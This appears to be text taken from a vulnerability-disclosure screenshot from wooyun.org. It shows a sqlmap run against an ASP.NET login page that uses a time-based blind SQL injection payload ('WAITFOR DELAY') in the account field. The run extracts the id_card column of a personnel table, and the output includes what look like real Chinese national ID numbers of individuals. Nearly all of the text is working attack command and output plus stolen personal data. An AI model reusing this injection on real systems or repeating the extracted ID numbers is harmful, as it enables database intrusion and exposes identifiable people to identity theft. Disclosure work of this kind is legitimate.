 C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt -D HY_Common -T ...
Payload: __VIEWSTATE=/wEPDwUKMTMwMzE1NjIzMWRkN09VyU3pKk VZ13kbr0ejTV4DDg=&__
EVENTVALIDATION=/wEWBALu85vFCgLMv OiBQKd 7qdDgLCi9reAx0kT7dTRx1mONp7IZL lSsnQX2R
&txtUserAccount=111' WAITFOR DELAY '0:0:5'--&txtPwd=111&btnSubmit=%E7%99%BB %E5%
BD%95
---
[19:10:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:10:59] [INFO] fetching entries of column(s) 'id_card' for table 'com_personn
el' in database 'HY_Common'
[19:10:59] [INFO] resumed: 4366704
[19:10:59] [INFO] fetching number of distinct values for column 'id_card'
[19:10:59] [INFO] resumed: 4366705
[19:10:59] [WARNING] no proper pivot column provided (with unique values). It wo
n't be possible to retrieve all rows
[19:11:03] [INFO] retrieved: \xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa
0\xa0\xa0\xa0\xa0\xa0KF000001851
[19:11:07] [INFO] retrieved: （军）1085-1940年6
[19:11:11] [INFO] retrieved: ******007
[19:11:14] [INFO] retrieved: ?140421195605072419
[19:11:18] [INFO] retrieved: ?140421196304052419
[19:11:22] [INFO] retrieved: ?140421196612252412
[19:11:26] [INFO] retrieved: ?140421196706272414
[19:11:29] [INFO] retrieved: ?140421197801036422
[19:11:33] [INFO] retrieved: ?140421198009272418
搜狗拼音输入法 全 :
www.wooyun.org